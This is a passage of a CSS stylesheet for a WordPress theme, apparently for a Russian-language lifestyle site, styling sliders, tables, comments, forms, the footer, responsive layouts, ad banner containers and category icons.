		    height: 40px;
		    width: 20px;
		    display: flex;
		    justify-content: flex-start;
		    align-items: center;
		    cursor: pointer;
		}
		.slick-arrow.next{
			right: -15px;
		}
		.slick-arrow.prev{
			left: -15px;
		}
			.slick-arrow .wrap{
				height: 20px;
				position: relative;
			}
			.slick-arrow span{
				width: 21px;
				height: 2px;
				background: #f44f4b;
				display: block;
				position: absolute;
			}
				.slick-arrow.next span:first-child{
				 	transform: rotate(60deg);
				 	top: 0px;
				}
				.slick-arrow.next span:last-child{
				 	transform: rotate(-60deg);
				 	bottom: 0px;
				}
				.slick-arrow.prev span:first-child{
				 	transform: rotate(-60deg);
				 	top: 0px;
				}
				.slick-arrow.prev span:last-child{
					transform: rotate(60deg);
				 	bottom: 0px;
				}

@media (max-width: 788px){ 
	.big-post .last-news img {
    width: 70%!important;
}
}

@media (max-width: 768px){
	.person-info-wrap{
		flex-direction: column;
	}
		.person-info-wrap .person-img{
			width: 100%;
			text-align: center;
		}
			.person-info-wrap .person-img img{
				width: auto;
				max-width: 100%;
				margin: auto;
			}

		.person-info-wrap .person-info{
			width: 100%;
			padding-left: 0px;
		}
}
/* Person info end */


.the_content .wp-caption{
	max-width: 100%;
}
body .dashicons-chart-bar::before,
body .yasr-total-average-container{
	display: none;
}
table{
	width: 100%;
	margin: 10px auto;
}
th{
	padding: 10px 20px;
	background: #626591;
	color: #fff;
	font-weight: 400;
}
th:first-child{
	text-align: left;
	border-radius: 5px 0 0 0;
}
th:last-child{
	border-radius: 0 5px 0 0;
}
td{
	padding: 10px 20px;
	background: #f5f0f8;
}

tr:nth-child(2n) td{
	background: #fff;
}

.the_content blockquote,
.the_content .stb-side.stb-alert-container,
.the_content .stb-side.stb-warning-container,
.the_content .stb-side.stb-info-container,
.the_content .stb-side-none.stb-alert-container,
.the_content .stb-side-none.stb-warning-container,
.the_content .stb-side-none.stb-info-container{
	padding: 25px 25px 25px 115px;
	position: relative;
	box-shadow: none;
	border-radius: 5px;
	line-height: 22px;
	margin: 15px auto;
}
.the_content blockquote::before,
.the_content .stb-side.stb-alert-container::before,
.the_content .stb-side.stb-warning-container::before,
.the_content .stb-side.stb-info-container::before,
.the_content .stb-side-none.stb-alert-container::before,
.the_content .stb-side-none.stb-warning-container::before,
.the_content .stb-side-none.stb-info-container::before{
	content: "";
	display: block;
	width: 80px;
	height: 90px;
	position: absolute;
	left: 17px;
	top: 50%;
	margin: -45px 0 0 0;
}
body blockquote::before{
	background: url(images/ico-1.png) no-repeat;
}
body .stb-side.stb-alert-container::before,
body .stb-side-none.stb-alert-container::before{
	background: url(images/ico-2.png) no-repeat;
}
body .stb-side.stb-warning-container::before,
body .stb-side-none.stb-warning-container::before{
	background: url(images/ico-3.png) no-repeat;
}
body .stb-side.stb-info-container::before,
body .stb-side-none.stb-info-container::before{
	background: url(/wp-content/themes/diwis/images/ico-4.png) no-repeat;
}
body blockquote{
	background: #f1f2fb;
}
body .stb-side.stb-alert-container,
body .stb-side-none.stb-alert-container{
	background: #faf4f7;
}
body .stb-side.stb-warning-container,
body .stb-side-none.stb-warning-container{
	background: #eaf7e4;
}
body .stb-side.stb-info-container,
body .stb-side-none.stb-info-container{
	background: #fff;
	border: 1px solid #9ee069;
}
body .stb-image-big .stb-icon{
	display: none;
}
body .stb-alert_box{
	background: none;
	margin: auto;
	padding: 0;
}
body .stb-ltr.stb-image-big .stb-box{
	margin: auto;
	padding: 0;
	background: none;
	min-height: 40px;
}
body.home .stb-ltr.stb-image-big .stb-box,
aside .stb-ltr.stb-image-big .stb-box{
	background: #fff;
}

.the_content blockquote p,
.the_content .stb-side.stb-alert-container p,
.the_content .stb-side.stb-warning-container p,
.the_content .stb-side.stb-info-container p{
	margin-bottom: 0;
}

.alignleft{
	float: left;
	margin-right: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.alignright{
	float: right;
	margin-left: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

.related-modyle{
	
}
.related-modyle .post-more{
    background: #f5f0f8;
}

.comments-section{
	color: #3e2c5b;
}
.comments-section .comment-author img{
	float: left;
	margin: 0 15px 10px 0;
}
.comments-section .comment{
	margin: 20px auto;
	padding: 20px 25px;
	border-radius: 5px;
	background: #f3f4f6;
}
.comments-section .comment.depth{
	border-top: 1px solid #fff;
}
.comments-section .comment::after{
	content: "";
	display: block;
	clear: both;
}
.comments-section .fn{
	font-size: 12px;
	color: #626591;
	font-weight: 600;
	margin: 2px auto 10px;
	display: inline-block;
}
.comments-section .comment p{
	padding-left: 0;
	line-height: 18px;
}
.comments-section .comment-meta{
	display: none;
}
.comments-section .reply{
	display: inline-block;
	vertical-align: middle;
	padding: 5px 10px 4px;
	color: #fff;
	font-size: 9px;
	background: #626591;
	border-radius: 5px;
	margin-left: 10px;
}
.comments-section .reply a{
	color: inherit;
}

@media (max-width: 767px) {
	.comments-section .comment{
		padding: 20px 15px;
	}
}


input[type=text],
input[type=tel],
input[type=email],
input[type=password]{
	height: 40px;
	text-indent: 20px;
}
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea{
	width: 100%;
	border: 1px solid #c5c5c5;
	border-radius: 5px;
	color: rgba(53,44,55,0.5);	
}
textarea{
	height: 70px;
	padding: 20px;
	resize: none;
}
.st-button{
	display: inline-block;
	color: #3e2c5b;
	font-weight: 600;
	border: none;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f6be4e;
	cursor: pointer;
	transition: all 0.25s linear;
}
.st-button:hover{
	background: #626591;
	color: #fff;
}

.table-mobile{
	
}

footer{
	padding: 30px 0;
	background: linear-gradient(to right, #f8e8f1, #dee6fa);
	float: left;
	width: 100%;
	font-size: 14px;
}
footer .container > div{
	/* float: none;
	display: inline-block;
	vertical-align: middle; */
}
.f-copyright{
	width: 21%;
	margin: 0 4% 0 2%;
}
.f-copyright a,
.f-copyright span{
	display: block;
}
.f-copyright span{
	margin-bottom: 15px;
}
.f-menu{
	
}
.f-menu a{
	
}
.f-menu ul{
	padding: 0;
	margin: 0;
}
.f-menu li{
	margin-bottom: 5px;
}
.f-text{
	margin: 0 3.3% 0 5.5%;
}
.f-counter{
	margin: 0 1.5% 0 0;
}
.f-seonika{
	
}
.f-seonika span,
.f-seonika a{
	display: inline-block;
	vertical-align: middle;
}
.f-seonika a{
	margin-left: 5px;
}

.menu-footer-menu-container{

}
	#menu-footer-menu{
		display: flex;
	    width: 100%;
	    flex-wrap: wrap;
	    padding: 0px;
	    justify-content: flex-start;
	    margin: 0px;
	}
		#menu-footer-menu li{
	    	margin: 0px 5px 6px 0px;
		}

header .fa-bars{
	display: none;
}
.post .image img{
	transition: all 0.25s linear;
}
.post:hover .image img{
	transition: all 0.15s linear;
	transform: scale(1.05);
}

@media screen and (max-width:1030px){
	header .fa-bars{
		display: block;
		float: right;
		font-size: 24px;
		margin: 35px 0 0 0;
	}
	header .nav-menu{
		clear: both;
		width: 100%;
		display: none;
	}
	header .menu > li{
		float: none;
	}
	header .menu > li ul{
		position: static;
		display: none;
	}
	header .menu > li:hover ul{
		display: none;
	}
	header .nav-menu nav{
		margin: 0 -15px;
		border-top: 1px solid #f6be4e;
	}
	header .menu > li:hover > a, header .menu > li.current-menu-item > a{
		border-radius: 0;
	}
	header .menu > li > a::after{
		transform: rotate(-90deg);
	}
	.category-content,
	.aside,
	.banner-right [class*="col-"]{
		width: 100%;
	}
	aside .item-post.norm{
		float: left;
		width: 33.333%;
	}
	.banner-right .soc-button{
		padding-top: 70px;
	}
	.banner-right .bn-img{
		left: 50%;
		top: -20px;
		margin-left: -50.25px;
	}
	.page-post{
		width: 100%;
		padding: 0px 15px;
	}
}


.wp-polls-ans{

}
	.wp-polls-ul{
		
	}
		.the_content .wp-polls-ul li:before{
			content: none;
		}

	.wp-polls-ans .oprosbutton{
		padding: 10px;
	}


/*rus changed from 1030px to 992px*/
@media screen and (max-width: 992px){

	.last-news-wrap .col-3 {
		width: 33%;
	}
	.popular-section .item-post.norm{
		width: 70%;
	}
	.popular-section .section-left,
	.popular-section .section-right,
	.update-cat .row-line .col-6{
		width: 100%;
	}
	.update-cat .row-line{
		display: block;
		height: auto;
	}
	footer .container > div.f-seonika{
		text-align: center;
		width: 100%;
		margin-top: 15px;
	}
	.category-list .col-6{
		width: 100%;
	}
	.category-list .post-item.big-post{
		height: auto;
		text-align: center;
	}
	.secrets .image img, .category-list .image img{
		width: auto;
		margin: 0 auto;
	}
	.category-content {
    	text-align: center;
	}

	.comment-form-author {
		padding-left: 15px;
	}

	.comment-form-email {
		padding-right: 15px;
	}
}
@media screen and (min-width: 992px){
	.container{
    	max-width: 1000px;
		padding: 0px;
	}
	.row-line{
		margin: 0px;
	}
	/* header */
	header .site-descript{
		display: none;
	}
	/* header end */

	/* main page */
		.popular-section{

		}
			.popular-section .item-post.first-post{

			}
			.popular-section .item-post.norm{
				width: 50%;
			}
				.popular-section .item-post.norm .post-content{

				}
					.popular-section .item-post.norm .post-content .image{
						margin: 0px 10px 10px 0px;
						float: left;
					}
					.popular-section .item-post.norm .post-content .text{
						width: calc(100% - 150px);
						float: left;
					}
	/* main page end */

	/* single */
	.related-modyle{

	}
		.secrets{

		}
			.secrets .image{
				height: auto;
			}



	/* single end */

	/* category */
	.category-list .post-item.small-post .image{
		min-height: 120px;
	}

	.category-list .post-more{
		margin-top: 0px;
	}
	.category-list .excerpt{
    	margin-bottom: 25px;
	}
	/* category end */
}

@media screen and (max-width:992px){
	header .menu > li > a::after {
		display: none;
	}
}
@media screen and (max-width:890px){
	footer .container > div{
		width: 100%;
		margin: 15px auto 0;
		text-align: center;
	}
	footer .container > div.f-logo{
		margin-top: 0;
	}
	#menu-footer-menu{
		justify-content: center;
	}
	.popular-section .item-post.first-post {
		width: 100%;
		max-width: none;
		text-align: center;
		margin-bottom: 0px;
	}
	.popular-section .item-post.first-post .image {
		max-height: 400px;
		max-width: 255px;
		margin: 0 auto;
		float: none;
	}
	.popular-section .item-post.norm{
		width: 100%;
	}
	.popular-section .item-post.first-post .text{
		position: static;
		padding-top: 20px;
	}
	.secret-wrapp .col-3,
	.secret-wrapp .col-4{
		width: 100%;
	}
	.secrets .image{
		min-height: 60px;
		display: inline-block;
		width: 20%;
		vertical-align: middle;
	}
	.secrets .post-content{
		display: inline-block;
		width: 79%;
		vertical-align: middle;
		padding-left: 20px;
		text-align: right;
	}
	.secrets .post-name,
	.secret-wrapp .col-4 .post-name,
	.secret-wrapp .excerpt{
		text-align: left;
	}
	.author-head .head-3{
		float: none;
	}
	.update-posts{
		margin: 30px auto;
	}
	.trend-head .head-3{
		width: 85%;
	}
	th,td{
		padding: 5px;
		font-size: 12px;
	}
}
@media screen and (max-width:768px){
	.the-content div.wp-caption{
		width: 100% !important;
	}
	.popular-section .item-post.norm {
		width: 100%;
	}
	.banner-section-1 .col-6,
	.secrets .col-4{
		width: 100%;
		text-align: center;
	}
	.banner-section-1 .soc-button{
		margin-left: auto;
		margin-top: 20px;
	}
	.banner-section-1 .bn-img{
		bottom: auto;
		top: -121px;
		left: auto;
		margin: 0;
		right: 15px;
	}
	.banner-section-1 .banner{
		margin-top: 40px;
	}
	aside .item-post.norm{
		width: 100%;
		text-align: center;
	}
	aside .item-post.norm .image{
		float: none;
		margin: 0 auto 15px;
	}
	.the_content blockquote::before, 
	.the_content .stb-side.stb-alert-container::before, 
	.the_content .stb-side.stb-warning-container::before, 
	.the_content .stb-side.stb-info-container::before,
	.the_content .stb-side-none.stb-info-container::before,
	.the_content .stb-side-none.stb-warning-container::before,
	.the_content .stb-side-none.stb-alert-container::before{
		width: 40px;
		height: 50px;
		background-size: cover;
		margin-top:0;
		top: 20px;
		left: 10px;
	}
	.the_content blockquote, 
	.the_content .stb-side.stb-alert-container, 
	.the_content .stb-side.stb-warning-container, 
	.the_content .stb-side.stb-info-container,
	.the_content .stb-side-none.stb-info-container,
	.the_content .stb-side-none.stb-warning-container,
	.the_content .stb-side-none.stb-alert-container{
    	padding: 25px;
	}
		.the_content blockquote::before, .the_content .stb-side.stb-alert-container::before,
		.the_content .stb-side.stb-warning-container::before,
		.the_content .stb-side.stb-info-container::before,
		.the_content .stb-side-none.stb-alert-container::before,
		.the_content .stb-side-none.stb-warning-container::before,
		.the_content .stb-side-none.stb-info-container::before{
			position: relative;
			margin: auto;
			top: 0px;
			left: 0px;
		}
	.secrets .image{
		height: auto;
		width: auto;
	}
	.secrets .image img{
		min-height: 10px;
	}
	iframe{
		width: 100%;
		max-width: 100%;
	}

	.sidebar-single{
		display: none;
	}
	.site-breadcrumbs, .site-breadcrumbs a{
		display: none;
	}
	.content-area{
    	padding: 25px 0;
	}

	.secrets .post-content,.secrets .post-name,.secrets.bg-yes {
		text-align: center;
	}

	.post-item.post {
		margin-bottom: 35px;
	}
}

@media screen and (max-width:580px){

	.last-news-wrap .col-3 {
	    width: 50%;
	}
	.comments-section .comment-author img{
		width: 30px;
	}
	.comments-section .comment p{
		padding-left: 45px;
	}

	.discuss-section .name-post > span::after {
		left: -8px;
	}

	header .site-descript,
	.trend-head .head-3::before,
	.trend-head .ico{
		display: none;
	}
	.discuss-section{
		padding: 20px;
		margin: 20px auto;
	}
	.discuss-section .name-post{
		padding-left: 70px;
	}
	.discuss-section .discuss-count{
		left: -5px;
	}
	.update-posts .post-item .image,
	.update-posts,
	.secrets .image{
		width: 100%;
		height: auto;
		text-align: center;
		float: none;
	}
	.update-posts .post-content{
		padding: 20px 0 0 0;
	}
	.secrets.bg-no .post-item{
		padding: 20px;
	}
	.secrets .post-content,
	.secrets .post-name, .secret-wrapp .col-4 .post-name, .secret-wrapp .excerpt{
		padding-left: 0;
		text-align: center;
	}
	body .update-posts .ui-tabs .ui-tabs-nav li{
		float: none;
		margin: 5px auto;
	}
	body .update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
		display: block;
		float: none;
	}
	.update-posts .ui-tabs .ui-tabs-panel {
    	padding: 0px 0 0;
	}
	.paginate a, .paginate span {
		padding: 0 6px;
		min-width: 20px;
		margin: 5px 2px;
	}
	.aside{
		padding-top: 20px;
	}
	.category-list .col-4{
		width: 100%;
	}
	.category-list .post-item.small-post .image{
		background: none;
	}
	.category-list .post-item.small-post{
		margin-bottom: 20px;
	}
	.category-list .post-more {
		margin-top: 0px;
	}
	.head-1, h1{
		font-size: 24px;
	}
	.the_content h2, h2, .head-2{
		font-size: 180%;
		line-height: 1.1;
	}
	.the_content h3, h3, .head-3{
	}
	.the_content h4, h4, .head-4{
		font-size: 160%;
		line-height: 1.1;
	}

	.owl-carousel .owl-nav .owl-prev {
		right: 23px!important;
	}

	.owl-carousel .owl-nav .owl-next {
		right: -8px!important;
	}

	.alignleft {
		width: 100%;
	}
	
}



@media (min-width: 1200px) and (max-width: 1350px){
	.page-post-content,
	.site-breadcrumbs{
		padding: 0px 0px 0px 50px;
	}
}


/* ADS */







/*мелкий баннер*/
#content_rb_12868{
	display: block;
}
/*средний баннер*/
#content_rb_3882{
	display: none;
}
/*большой баннер*/
#content_rb_37492{
	display: none;
}

#content_rb_12985 > div > div {
	height: auto !important;
}


@media (min-width: 1051px) and (min-height: 611px){
	#content_rb_12868,
	#content_rb_37492{
		display: none !important;
	}
	#content_rb_3882{
		display: block !important;
	}
}


@media screen and (min-width: 1599px){
	#content_rb_12868,
	#content_rb_3882{
		display: none !important;
	}
	#content_rb_37492{
		display: block !important;
	}
}







@media screen and (max-width:580px){
	.comment-respond .row-line {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		flex-direction: column;
	}

	.comment-form-author,.comment-form-email {
		width: 100%;
	}

	.comment-form-email {
		margin-bottom: 18px!important;
	}
}

@media screen and (max-width:450px){

	.last-news-wrap .col-3 {
	    width: 100%;
	}

	.big-post .last-news img {
	    width: 62%!important;
	}

.interesting {

	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	padding: 5px 18px;
	width: 100%;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
}

.recepts {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
padding: 15px;
}

.cat-img {
	width: 38px;
	height: 38px;
	display: block;
	margin-right: 10px;
}
.recepts__img {
	background: url(images/tavolo.png) no-repeat center center;
}

.repair-img {
	background: url(images/repairs.png) no-repeat center center;
}

.house-img {
	background: url(images/blue-warning.png) no-repeat center center;
}

.work-img {
	background: url(images/rus-work.png) no-repeat center center;
}

.fitness-img {
	background: url(images/rus-fitness.png) no-repeat center center;
}

.divination-img {
	background: url(images/rus-divination.png) no-repeat center center;
}

.religion-img {
	background: url(images/rus-religion.png) no-repeat center center;
}

.heart-img {
	background: url(images/rus-heart.png) no-repeat center center;
}

.fashion-img {
	background: url(images/rus-fashion.png) no-repeat center center;
}

.childs-img {
	background: url(images/rus-childs.png) no-repeat center center;
}

.health-img {
	background: url(images/rus-health.png) no-repeat center center;
}

.events-img {
	background: url(images/rus-events.png) no-repeat center center;
}

.hobby1-img {
	background: url(images/rus-flowers.png) no-repeat center center;
}

.hobby2-img  {
	background: url(images/rus-handmake.png) no-repeat center center;
}

.show1-img {
	background: url(images/rus-madhouse.png) no-repeat center center;
}

.show2-img {
	background: url(images/rus-stars.png) no-repeat center center;
}

.show3-img {
	background: url(images/rus-news.png) no-repeat center center;
}

.recepts__title a {
	color: #452B70;
	font-weight: bold;
	text-decoration: underline;
}

.recepts__title a:hover {
	text-decoration: none;
}

.interesting__title::before {
	content: '';
	background: url(images/like.png) no-repeat center center;
	display: inline-block;
	width: 35px;
	height: 35px;
	vertical-align: middle;
	margin-right: 10px;
}

.interesting__title {
	display: flex;
    margin-right: 10px;
    align-items: center;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px;
	color: #424D5A;
}

.interesting__text a {
	color: #FF004D;
	text-decoration: underline;
}

.interesting__text a:hover {
	text-decoration: none;
}


/* ADS end */